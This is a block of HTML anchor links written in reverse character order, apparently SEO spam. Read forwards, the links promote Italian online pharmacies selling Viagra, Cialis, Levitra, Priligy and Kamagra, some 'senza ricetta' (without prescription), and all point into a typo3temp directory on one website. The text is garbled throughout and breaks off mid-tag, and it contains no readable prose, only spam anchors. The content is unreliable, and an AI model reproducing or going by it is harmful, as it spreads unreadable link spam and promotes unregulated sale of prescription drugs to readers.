eratsiuqca emoc>"php.enilno-argaiv-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro silaic enilno aicamraf>"php.elanigiro-silaic-enilno-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 yllej laro argamak>"php.gm-001-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic arpmoc>"php.ocireneg-silaic-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocilbbup la ozzerp silaic>"php.ocilbbup-la-ozzerp-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocamraf ygilirp anitexopad>"php.ocamraf-ygilirp-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic rep enilno aicamraf eroilgim>"php.silaic-rep-enilno-aicamraf-eroilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<erarpmoc evod lifanedrav>"php.erarpmoc-evod-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm01 silaic>"php.gm01-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim ocireneg ygilirp>"php.ozzerp-roilgim-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni asor argaiv>"php.aicamraf-ni-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm05 argaiv>"php.gm05-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp anitexopad ygilirp>"php.ozzerp-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg artivel>"php.aicamraf-ni-ozzerp-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argaiv erarpmoc>"php.orucis-enilno-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic ovoun>"php.silaic-ovoun/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno artivel eratsiuqca evod>"php.enilno-artivel-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocilbbup la ozzerp argaiv>"php.ocilbbup-la-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv li erarpmoc ossop evod>"php.argaiv-li-erarpmoc-ossop-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni aicamraf ni ocireneg argaiv>"php.ailati-ni-aicamraf-ni-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllil silaic>"php.ozzerp-yllil-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp esserpmoc gm 001 argamak>"php.ozzerp-esserpmoc-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes o noc ygilirp>"php.attecir-aznes-o-noc-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes olrarpmoc evod silaic>"php.attecir-aznes-olrarpmoc-evod-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad noc argaiv>"php.anitexopad-noc-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lifanedrav eratsiuqca evod>"php.lifanedrav-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg lifanedlis>"php.enilno-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni argaiv eratsiuqca emoc>"php.aicamraf-ni-argaiv-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni odnauq ocireneg silaic>"php.ailati-ni-odnauq-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes aicamraf ni erarpmoc oup is artivel>"php.attecir-aznes-aicamraf-ni-erarpmoc-oup-is-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak repus erarpmoc>"php.argamak-repus-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no artivel eratsiuqca evod>"php.enil-no-artivel-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ocireneg artivel>"php.orucis-enilno-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni enilno elanigiro silaic>"php.ailati-ni-enilno-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ailati ni argaiv>"php.attecir-aznes-ailati-ni-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanicidem silaic>"php.elanicidem-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg argaiv eratsiuqca evod>"php.ailati-ni-ocireneg-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enoizircserp aznes ulb alollip>"php.enoizircserp-aznes-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni elanigiro silaic ozzerp>"php.aicamraf-ni-elanigiro-silaic-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip avoun al>"php.ulb-alollip-avoun-al/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no otsiuqca anitexopad>"php.enil-no-otsiuqca-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg etartic lifanedlis>"php.ocireneg-etartic-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel enoizere rep elollip>"php.artivel-enoizere-rep-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv erarpmoc>"php.elanigiro-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes enil no argaiv>"php.attecir-aznes-enil-no-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 tfos lifanedlis>"php.gm001-tfos-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno artivel eratsiuqca>"php.ailati-enilno-artivel-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes ygilirp>"php.aicamraf-ni-attecir-aznes-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argaiv>"php.gm001-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno silaic erarpmoc evod>"php.orucis-enilno-silaic-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elbawehc lifanedlis>"php.elbawehc-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc elaugnilbus argaiv>"php.otsoc-elaugnilbus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni enilno silaic erarpmoc>"php.ailati-ni-enilno-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<erarpmoc evod anitexopad ygilirp>"php.erarpmoc-evod-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp argamak repus>"php.ozzerp-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni aicamraf ni ocireneg silaic>"php.ailati-ni-aicamraf-ni-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no argamak erarpmoc>"php.enil-no-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<mlif noc etitsevir esserpmoc artivel>"php.mlif-noc-etitsevir-esserpmoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atagnulorp enoizere rep icamraf>"php.atagnulorp-enoizere-rep-icamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 )lifaladat( evitca repus silaic cireneg>"php.gm02-lifaladat-evitca-repus-silaic-cireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes lanoisseforp argaiv>"php.attecir-aznes-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg artivel eratsiuqca>"php.enil-no-ocireneg-artivel-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ulb alollip>"php.ozzerp-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<asor eroloc lifanedlis>"php.asor-eroloc-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atidnev arebil argamak>"php.atidnev-arebil-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni ni argamak erarpmoc>"php.aidni-ni-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no otsiuqca yllej laro argamak>"php.enil-no-otsiuqca-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv erucis enilno eicamraf>"php.argaiv-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic atidnev>"php.enilno-elanigiro-silaic-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aporue ni ocireneg silaic erarpmoc>"php.aporue-ni-ocireneg-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg artivel erarpmoc>"php.enilno-ocireneg-artivel-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedrav erarpmoc>"php.ocireneg-lifanedrav-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no argaiv>"php.ailati-enil-no-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis led otsoc>"php.ocireneg-lifanedlis-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak amrahp atnaja>"php.argamak-amrahp-atnaja/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni silaic arpmoc>"php.ailati-ni-silaic-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp gm 02 esserpmoc silaic>"php.ozzerp-gm-02-esserpmoc-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argamak>"php.orucis-enilno-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp enitsub argamak>"php.ozzerp-enitsub-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eracitsam ad argaiv>"php.eracitsam-ad-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes artivel otsiuqca>"php.attecir-aznes-artivel-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati argamak arpmoc>"php.ailati-argamak-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes anitexopad>"php.attecir-aznes-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<emeisni argaiv e anitexopad>"php.emeisni-argaiv-e-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati silacpa>"php.ailati-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ygilirp eratsiuqca evod>"php.enilno-ygilirp-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp lifaladat>"php.gm-02-lanoisseforp-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atnaja yllej laro xs-silacpa>"php.atnaja-yllej-laro-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg lifanedlis>"php.ailati-ni-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amrahp atnaja xs silacpa>"php.amrahp-atnaja-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp elaugnilbus gm 001 lifanedlis>"php.ozzerp-elaugnilbus-gm-001-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro silaic>"php.ozzerp-roilgim-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otsiuqca ygilirp>"php.orucis-otsiuqca-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel led ocireneg>"php.artivel-led-ocireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni yllej laro argamak erarpmoc>"php.ailati-ni-yllej-laro-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni yllej laro silacpa>"php.aidni-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 egnaro - yllej laro xs silacpa>"php.gm-02-egnaro-yllej-laro-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf argamak>"php.anailati-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 artivel>"php.gm02-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg gm 001 argaiv aicamraf ni ozzerp>"php.ocireneg-gm-001-argaiv-aicamraf-ni-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argamak otsiuqca>"php.gm001-argamak-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg silaic eratsiuqca evod>"php.ailati-ni-ocireneg-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argevol led eroilgim ozzerp>"php.argevol-led-eroilgim-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic enilno eicamraf iroilgim>"php.silaic-enilno-eicamraf-iroilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp leg laro argamak>"php.ozzerp-leg-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic eratsiuqca rep otis roilgim>"php.ocireneg-silaic-eratsiuqca-rep-otis-roilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no argaiv eratsiuqca evod>"php.enil-no-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic li arpmoc is evod>"php.silaic-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp argaiv otsiuqca>"php.lanoisseforp-argaiv-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<leg laro silacpa>"php.leg-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak li arpmoc is evod>"php.argamak-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg argaiv erarpmoc>"php.ailati-ni-ocireneg-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg artivel erarpmoc evod>"php.ocireneg-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ozzerp argamak>"php.enilno-ozzerp-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enilno argaiv>"php.ozzerp-roilgim-enilno-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno artivel erarpmoc evod>"php.enilno-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 elbacitsam lifanedlis>"php.gm001-elbacitsam-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic eratsiuqca evod>"php.enilno-elanigiro-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes evitca repus argaiv>"php.attecir-aznes-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab ozzerp leg argamak>"php.ossab-ozzerp-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elaugnilbus silaic>"php.elaugnilbus-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<acidem attecir aznes ygilirp>"php.acidem-attecir-aznes-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv id eilgitsap>"php.argaiv-id-eilgitsap/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg ygilirp rarpmoc>"php.enilno-ocireneg-ygilirp-rarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg argamak>"php.enilno-ocireneg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<irucis itis enil no silaic>"php.irucis-itis-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp sbat tfos argaiv>"php.ozzerp-sbat-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsiuqca ocireneg lifaladat>"php.otsiuqca-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp ocireneg silaic>"php.eroilgim-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp esserpmoc artivel>"php.ozzerp-esserpmoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro ygilirp eratsiuqca evod>"php.elanigiro-ygilirp-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elibacitsam argaiv ocireneg led otsoc>"php.elibacitsam-argaiv-ocireneg-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 yllil lifaladat silaic>"php.gm02-yllil-lifaladat-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni ozzerp ocireneg silaic>"php.anailati-aicamraf-ni-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp asor argaiv>"php.ozzerp-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllil lifaladat>"php.ozzerp-yllil-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg lifanedrav>"php.attecir-aznes-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 ocireneg tfos silaic>"php.gm-02-ocireneg-tfos-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip otsiuqca>"php.ulb-alollip-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod artivel>"php.olrarpmoc-evod-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<iniranem anitexopad ygilirp>"php.iniranem-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv li arpmoc is evod>"php.argaiv-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg silaic led ozzerp>"php.aicamraf-ni-ocireneg-silaic-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<agord ulb alollip>"php.agord-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<001 elbawehc argamak>"php.001-elbawehc-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv eratsiuqca>"php.elanigiro-argaiv-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<itsoc aicamraf ni ocireneg artivel>"php.itsoc-aicamraf-ni-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ennod rep argaiv>"php.ozzerp-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv ulb alollip al>"php.argaiv-ulb-alollip-al/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno atidnev elanigiro ygilirp>"php.ailati-enilno-atidnev-elanigiro-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 xs silacpa silaic>"php.gm02-xs-silacpa-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no artivel eratsiuqca emoc>"php.enil-no-artivel-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp gm 001 argamak>"php.aicamraf-ni-ozzerp-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni elanigiro silaic li atsoc otnauq>"php.aicamraf-ni-elanigiro-silaic-li-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc gm 06 ygilirp>"php.aicamraf-ni-otsoc-gm-06-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arebil atidnev argaiv>"php.arebil-atidnev-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc reyab artivel>"php.aicamraf-ni-otsoc-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yllil gm 02 lifaladat silaic>"php.yllil-gm-02-lifaladat-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv erarpmoc rep irucis itis>"php.enilno-argaiv-erarpmoc-rep-irucis-itis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ocireneg lifanedrav>"php.ailati-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv erarpmoc emoc>"php.enilno-argaiv-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim ocireneg artivel>"php.ozzerp-roilgim-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak repus>"php.ailati-ni-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<rezifp elanigiro argaiv>"php.rezifp-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ellen lifanedlis>"php.ennod-ellen-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim ozzerp 